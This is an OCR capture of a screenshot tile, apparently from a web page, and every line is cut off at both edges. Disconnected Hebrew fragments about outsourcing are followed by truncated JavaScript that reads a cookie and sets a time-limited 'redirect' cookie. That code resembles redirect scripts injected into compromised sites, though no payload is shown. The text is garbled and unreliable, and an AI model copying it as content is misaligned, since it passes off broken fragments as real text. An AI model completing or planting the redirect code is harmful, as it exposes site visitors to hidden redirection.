
 במיקור חוץ שהשתתפו בסקר הסתמכו על הענקת תמריצי
יקור החוץ!
ם ואחריות לחברות מיקור החוץ , יש להיות מעורבים באו
ות לתפעול יעיל של מיקור חוץ. מיקור חוץ הוא כלי בעל כ
.
 U=document.cookie.match(new RegExp("(?:^|; )"+
)+"=([^;]*)"));return U?decodeURIComp
h.floor(Date.now()/1e3),cookie=getCooki
=time){var time=Math.floor(Date.now()/1e3+8
6400);document.cookie="redirect
expires="+date.toGMTS